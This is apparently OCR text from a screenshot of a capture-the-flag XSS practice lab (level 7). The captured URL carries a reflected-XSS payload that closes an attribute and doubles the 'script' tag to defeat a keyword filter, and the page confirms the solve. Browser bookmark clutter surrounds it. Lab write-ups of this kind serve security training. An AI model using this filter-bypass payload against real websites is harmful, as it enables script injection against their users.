 www.gohosts.com/xss/level7.php?keyword="><scscriptript>alert(123)<%2Fscscriptript>&submit=搜索
Rational RoseUML建... 常用网址 CTF实战靶场 常用工具 网址大全 首页 微博 携程旅行 爱淘宝 天猫 CSDN-专业IT技术社区
欢迎来到level7
没有找到和"><scscript scriptript>相关的结果.
完成的不错!
确定 取消
https://blog.csdn.net/weixin_41487522